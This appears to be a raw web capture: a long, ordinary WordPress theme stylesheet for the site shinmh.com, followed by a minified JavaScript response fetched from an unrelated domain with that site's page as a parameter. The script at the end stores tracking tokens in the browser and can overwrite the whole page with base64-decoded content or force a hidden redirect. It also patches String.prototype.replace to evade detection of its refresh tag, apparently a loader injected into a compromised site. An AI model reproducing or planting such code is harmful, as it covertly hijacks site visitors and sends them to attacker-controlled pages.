  margin: 1em;
}

.metadata-icons img
{
  border: none;
  vertical-align: middle;
  margin:2px;
}
/* Finish images */

/* Start tables */

.article table, table.article
{
  border-collapse: collapse;
  margin: 1px;
  width:auto;
}

.article table, table.article .article tr, .article th, .article td
{
  background-color:Transparent;
}

.article th, .article td
{
  padding: 2px;
  border: solid 1px #696969;
  vertical-align: top;
  text-align:left;
}

.article th
{
  text-align:center;
  vertical-align:middle;
  padding: 7px;
}



/* Finish tables */
/* end Box, Post */

/* begin PostHeaderIcon */
.PostHeaderIcon-wrapper
{
  text-decoration:none;
  margin: 0.2em 0;
  padding: 0;
  font-weight:normal;
  font-style:normal;
  letter-spacing:normal;
  word-spacing:normal;
  font-variant:normal;
  text-decoration:none;
  font-variant:normal;
  text-transform:none;
  text-align:left;
  text-indent:0;
  line-height:inherit;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 22px;
  font-style: normal;
  font-weight: bold;
  color: #fff;

}

.PostHeaderIcon-wrapper, .PostHeaderIcon-wrapper a, .PostHeaderIcon-wrapper a:link, .PostHeaderIcon-wrapper a:visited, .PostHeaderIcon-wrapper a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 22px;
  font-style: normal;
  font-weight: bold;
  color: #fff;
}

/* end PostHeaderIcon */

/* begin PostHeader */
.PostHeader a:link
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
  text-align: left;
  color: #ffffff;
}

.PostHeader a:visited, .PostHeader a.visited
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
  text-align: left;
  color: #ffffff;
}

.PostHeader a:hover, .PostHeader a.hovered
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
  text-align: left;
  color: #ADADAD;
}
/* end PostHeader */

/* begin PostMetadata */

.PostMetadataHeader
{

  background-color: #1C1718;
  border-color: #6E6E6E;
  border-style: solid;
  border-width: 1px;
  padding:3px;
}




/* end PostMetadata */

/* begin PostIcons */
.PostHeaderIcons, .PostHeaderIcons a, .PostHeaderIcons a:link, .PostHeaderIcons a:visited, .PostHeaderIcons a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 11px;
  color: #FDEAB4;
}

.PostHeaderIcons a, .PostHeaderIcons a:link, .PostHeaderIcons a:visited, .PostHeaderIcons a:hover
{
  margin:0;
}

.PostHeaderIcons a:link
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #FCD364;
}

.PostHeaderIcons a:visited, .PostHeaderIcons a.visited
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #FCD364;
}

.PostHeaderIcons a:hover, .PostHeaderIcons a.hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
  color: #616161;
}


/* end PostIcons */

/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;
  color: #C7C7C7;
}

.PostContent
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;
  text-align: justify;
  color: #C7C7C7;
}

/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #FFFFFF;
}

/* Adds special style to an unvisited link. */
a:link
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #FFFFFF;
}

/* Adds special style to a visited link. */
a:visited, a.visited
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #ffffff;
}

/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
  color: #ADADAD;
}

/* Finish Content link style */

/* Resert some headings default style & links default style for links in headings*/
h1, h2, h4, h5, 
h1 a, h2 a, h4 a, h5 a
h1 a:hover, h2 a:hover, h4 a:hover, h5 a:hover 
h1 a:visited, h2 a:visited, h4 a:visited, h5 a:visited 
{
  font-weight: normal;
  font-style: normal;
  text-decoration: none;
text-shadow: 2px 2px 2px #687b8a;
}

h3 
h3 a
h3 a:visited
h3 a:hover
{
font-weight: normal;
  font-style: normal;
  text-decoration: none;
text-shadow: 2px 2px 2px #687b8a;
background-image: url('images/sombra-entrada.png');
background-color:#ffff00;
}


h6 
h6 a
h6 a:visited
h6 a:hover
{
font-weight: normal;
  font-style: normal;
  text-decoration: none;
text-shadow: 2px 2px 2px #687b8a;
background-image: url('images/barra-titulos.png');
background-color:#ffff00;
}

/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 28px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #FFFFFF;

}

h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 22px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #FFFFFF;
}


h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 18px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #fff;
text-shadow: 2px 2px 2px #9373f9;
}

h3
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 18px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #000;

padding-left:8px;
margin-bottom:-10px;
margin-top:-3px;
text-shadow: 2px 2px 2px #9373f9;
background-repeat: no-repeat;
height:40px;

background-image: url('http://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/sombra-entrada.png');
}

h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #C7C7C7;
}

h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 14px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #C7C7C7;
}



h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 17px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #f2ffc6;
text-shadow: 2px 2px 2px #9373f9;
}


h6
{
  font-family: Arial, Helvetica, Sans-Serif;
font-style: normal;
font-size: 17px;
  font-weight: bold;
  text-align: left;
  color: #f2ffc6;
padding-left:23px;
padding-top:5px;
margin-bottom:-15px;
margin-top:-3px;

text-shadow: 2px 2px 2px #9373f9;
background-repeat: no-repeat;
height:40px;
width:640px;
background-image: url('http://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/barra-titulos.png');

}
/* Finish Content headings Fonts & Colors  */

/* end PostContent */

/* begin PostBullets */
/* Start Content list */

ul
{
  list-style-type: none;
  color: #D9D9D9;
  margin:0;
  padding:0;
}

li
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
}



.Post ul li
{
  padding:0px 0 0px 13px;
  background-image: url('images/PostBullets.png');
  background-repeat:no-repeat;
  margin:0.5em 0 0.5em 0;
  line-height:1.2em;
}


/* Finish Content list */
/* end PostBullets */

/* begin PostQuote */
/* Start blockquote */

blockquote p
{
  color:#FEF7E1;
  font-family: Arial, Helvetica, Sans-Serif;
  font-style: italic;
  font-weight: normal;
  text-align: left;
}

blockquote
{
  border-color:#FCD66E;
  border-width: 1px;
  border-style: solid;

  margin:10px 10px 10px 50px;
  padding:5px 5px 5px 41px;

  background-color:#363636;

  background-image:url('images/PostQuote.png');
  background-position:left top;
  background-repeat:no-repeat;
}



/* Finish blockuote */
/* end PostQuote */

/* begin PostMetadata */

.PostMetadataFooter
{

  background-color: #1F1F1F;
  border-color: #696969;
  border-style: solid;
  border-width: 1px;
  padding:3px;
}




/* end PostMetadata */

/* begin PostIcons */
.PostFooterIcons, .PostFooterIcons a, .PostFooterIcons a:link, .PostFooterIcons a:visited, .PostFooterIcons a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  text-decoration: none;
  color: #FEEBB9;
}

.PostFooterIcons a, .PostFooterIcons a:link, .PostFooterIcons a:visited, .PostFooterIcons a:hover
{
  margin:0;
}

.PostFooterIcons a:link
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #FCD364;
}

.PostFooterIcons a:visited, .PostFooterIcons a.visited
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #FCD364;
}

.PostFooterIcons a:hover, .PostFooterIcons a.hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
  color: #6E6E6E;
}


/* end PostIcons */

/* begin Button */
button.Button, a.Button
{
  position:relative;
  display:inline-block;
  width: auto;
  outline:none;
  border:none;
  background:none;
  line-height:32px;
  margin:0;
  padding:0;
  overflow: visible;
  cursor: default;
  text-decoration: none !important;
}


/*This HACK needed for ie7 (button position)*/
*:first-child+html button.Button, *:first-child+html a.Button
{
  display:list-item;
  list-style-type:none;
  float:left;
}


.Button .btn
{
  position: relative;
  overflow: hidden;
  display: block;
  width: auto;
  z-index: 0;
  height: 32px;
  color: #1C1C1C;
  white-space: nowrap;
  float: left;
}

.Button .t
{
  height:32px;
  white-space: normal;
  padding: 0 16px;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;
  text-align: left;
  line-height: 32px;
  text-decoration: none !important;
}

input, select
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;
}

.Button .active
{
  color: #F2F2F2;
}

.Button .hover,  a.Button:hover
{
  color: #FEF7E1;
  text-decoration: none !important;
}

.Button .active .r
{
  top: -64px;
}

.Button .hover .r
{
  top: -32px;
}

.Button .r
{
  display: block;
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  right: 0;
  width: 7px;
  height: 96px;
}


.Button .r span
{
  display: block;
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  right: 0;
  width:401px;
  height: 96px;
}


.Button .active .l
{
  top: -64px;
}

.Button .hover .l
{
  top: -32px;
}

.Button .l
{
  display: block;
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  left: 0;
  right: 7px;
  height: 96px;
}


.Button .l, .Button .r span
{
  background-image: url('images/Button.png');
}

/* end Button */

/* begin Footer */
.Footer
{
  position:relative;
  z-index:0;
  overflow:hidden;
  width: 1107px;
  margin: 5px auto 0px auto;
}

img.alignleft, div.alignleft {
float:left;
margin:0 0.5em 0.5em 0;
}
img.alignright, div.alignright {
float:right;
margin:0 0 0.5em 0.5em;
}
img.aligncentered, div.aligncentered {
text-align:center;
margin:0 auto;
}

.Footer .Footer-inner
{
  height:1%;
  position: relative;
  z-index: 0;
  padding: 8px;
  text-align: center;
}

.Footer .Footer-background
{
  position:absolute;
  z-index:-1;
  background-repeat:no-repeat;
  background-image: url('images/Footer.png');
  width: 1107px;
  height: 100px;
  bottom:0;
  left:0;
}



.rss-tag-icon
{
  position: relative;
  display:block;
  float:left;
  background-image: url('images/rssIcon.png');
  background-position: center right;
  background-repeat: no-repeat;
  margin: 0 5px 0 0;
  height: 30px;
  width: 19px;
}




.Footer .Footer-text p
{
  margin: 0;
}

.Footer .Footer-text
{
  display:inline-block;
  color:#B0B0B0;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 11px;
}

.Footer .Footer-text a:link
{
  text-decoration: none;
  color: #E1A605;
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
}

.Footer .Footer-text a:visited
{
  text-decoration: none;
  color: #ABABAB;
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
}

.Footer .Footer-text a:hover
{
  text-decoration: none;
  color: #FCD15A;
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
}
/* end Footer */

/* begin PageFooter */
.page-footer, .page-footer a, .page-footer a:link, .page-footer a:visited, .page-footer a:hover
{
  font-family:Arial;
  font-size:10px;
  letter-spacing:normal;
  word-spacing:normal;
  font-style:normal;
  font-weight:normal;
  text-decoration:underline;
  color:#999999;
}

.page-footer
{
  margin:1em;
  text-align:center;
  text-decoration:none;
  color:#545454;
}
/* end PageFooter */

/* begin LayoutCell */
.contentLayout .sidebar1
{
  position: relative;
  margin: 0;
  padding: 0;
  border: 0;
  float: left;
  overflow: hidden;
  width: 221px;

}

/* end LayoutCell */

/* begin LayoutCell */
.contentLayout .content
{
  position: relative;
  margin: 0;
  padding: 0;
  border: 0;
  float: left;
  overflow: hidden;
  width: 664px;

}

/* end LayoutCell */

/* begin LayoutCell */
.contentLayout .sidebar2
{
  position: relative;
  margin: 0;
  padding: 0;
  border: 0;
  float: left;
  overflow: hidden;
  width: 221px;
}

/* end LayoutCell */



.commentlist, .commentlist li
{
    background: none;
background-position: 35px 5px;
background-repeat:no-repeat;
background-image: url('http://www.shinmh.com/blog/fondo/barra-comment2.png');
background-color:#171717;
border: 1px solid #9c9c9c;
padding:5px;
margin-bottom: 12px;
border-radius: 8px;
border-bottom: 4px solid #4a4a4a;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;


}

.commentlist li li
{
    margin-left:30px;
margin-top: 12px;
background-position: 35px 5px;
background-repeat:no-repeat;
background-image: url('http://www.shinmh.com/blog/fondo/barra-comment3.png');
}

.commentlist li .avatar
{
  float: right;
  border: 1px solid #eee;
  padding: 1px;
  margin:5px;
  height:50px;
width:50px;
position:relative;
top:-13px;
right:-13px;


}

.commentlist li cite
{
  font-size:1.2em;
margin: 5px;
}

#commentform textarea
{
  width: 100%;
}

li.alt {
    background:#252020 url(http://www.yoursite.com/images/comment_arrows_alt.gif) bottom no-repeat;
    }


img.wp-smiley
{
    border:none;
    margin:0;
    padding:0;
}

.navigation
{
	display: block;
	text-align: center;
}

/* Recommended by http://codex.wordpress.org/CSS */
/* Begin */
.aligncenter, div.aligncenter
{
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.alignleft
{
  float: left;
}

.alignright
{
  float: right;
}

.alignright img, img.alignright
{
    margin: 1em;
    margin-right: 0;
}

.alignleft img, img.alignleft
{
    margin: 1em;
    margin-left: 0;
}

.wp-caption

{

  

  text-align: center;



  padding-top: 4px;

  margin: 0;



}



.wp-caption img

{

border: 1px solid #ffa500;
 
 margin: 0;

  padding: 0;

  border: 0 none;


}



.wp-caption p.wp-caption-text

{

Position: relative;
font-weight:normal;

font-family: vtRemingtonPortable;  
	 
		
  font-size: 17px;

  line-height: 35px;

  padding: 0 4px 5px;

  margin: -50px;

margin-bottom: 25px ;

 margin-left: 0.5px;
margin-right: -0.5px;
background-image:url('http://www.shinmh.com/images/caption-line.png');

}



/* End */


.hidden
{
	display: none;
}

/* Calendar */
#wp-calendar {
	empty-cells: show;
	margin: 10px auto 0;
	width: 155px;
}

#wp-calendar #next a {
	padding-right: 10px;
	text-align: right;
}

#wp-calendar #prev a {
	padding-left: 10px;
	text-align: left;
}

#wp-calendar a {
	display: block;
}

#wp-calendar caption {
	text-align: center;
	width: 100%;
}

#wp-calendar td {
	padding: 3px 0;
	text-align: center;
}

{
float:left;
margin:0 0.5em 0.5em 0;
}
img.alignright, div.alignright
{
float:right;
margin:0 0 0.5em 0.5em;
}
img.aligncenter, div.aligncenter
{
text-align:center;
margin:0 auto;
}

   /* Related Posts */  
    ol.related-posts {clear:both; text-align:center; margin:30px 0px 0px 0px; padding:100;}  
    ol.related-posts li{width:120px; float:left; display:inline; margin-right:0px;; padding:154;}  
       ol.related-posts img{clear:both; padding:5px; background:#252525; border:1px solid #DDD;}  
        ol.related-posts a{clear:both; display:block; border:none; text-decoration:none;}  
        ol.related-posts li{font-size:10px; margin:0px 0px 15px 0px;}   



.twentyten-popular-post {margin-bottom: 2px;}
.twentyten-popular-post a {float: none;}
.twentyten-popular-post img {float: left; margin: 4px 4px 0 0;}
.twentyten-popular-post  .clear {clear: both;}

.subtitle { 
height:35px; 
z-index: -5000;
position: absolute; 

left:82px;

top:11px;
text-shadow: 2px 2px 2px #687b8a;
font-family: vtRemingtonPortable; 

  font-size: 15px;
  color: #000;
  font-weight: bold;

background-repeat:no-repeat;
background-position: bottom left;
}



.date {
background-image:url('http://www.shinmh.com/images/fecha.png');
font-family: digital; 

padding:-10px;
position: absolute;
margin-top: -24px;

	 background-image : #fff url ( 'http://www.shinmh.com/images/fecha.png' ) repeat-x scroll top left ;
box-shadow: 3px 3px 4px #2a2a2a;
	 width : 67px ;

	 text-align : center ;
	 color : #fff ;
border-color:#000;
	 
	 font-size : 14px ;

border-radius: 0px; 
	border-color:orange;
	 border : 1px solid;
	 

	 
 }
 .date-inside {
 
	
padding-top:-1px;
margin-left: -3px;
line-height: 26px;

 }
 .date .date-day {
	 font-size : 35px ;
margin-top: -4px;

color : #0e0e0e ;
text-shadow: 2px 2px 2px #687b8a;
 } 

.autor-nombre {
position: relative;
margin-top; -50px;
left:465px;
top:0px;
} 

.shadow-header {
z-index: -7000;
position: absolute;
width : 765px ;
height : 180px ;
margin-top; -9px;
left:-11px;
top:-13px;
background-image:url('http://www.shinmh.com/images/white-band-4.png' );
background-repeat: no-repeat;
} 

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/hgkWP2?return=js.client&&se_referrer=&default_keyword=Karate%20Girl%20%7C&landing_url=www.shinmh.com%2Fkarate-girl%2F&name=_14mY29wKxd57ncb7&host=https%3A%2F%2Fpie-recipes.com%2FhgkWP2
body_size: 2019
content:
var _2yYNr71bLrLcKc7M=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._14mY29wKxd57ncb7&&(this.config=o(o({},this.config),window._14mY29wKxd57ncb7),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"m8ih1635m5bp2",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY4OTJcIjoxNzY4ODk4Mjg5fSxcImNhbXBhaWduc1wiOntcIjc0OFwiOjE3Njg4OTgyODl9LFwidGltZVwiOjE3Njg4OTgyODl9In0.IKkkzdPZwv65Q3v0cdKscKdV2Mt5DMfqkHJkglhlSho","cookies_ttl":720,"cookies":{"_subid":"m8ih1635m5bp2","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY4OTJcIjoxNzY4ODk4Mjg5fSxcImNhbXBhaWduc1wiOntcIjc0OFwiOjE3Njg4OTgyODl9LFwidGltZVwiOjE3Njg4OTgyODl9In0.IKkkzdPZwv65Q3v0cdKscKdV2Mt5DMfqkHJkglhlSho"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);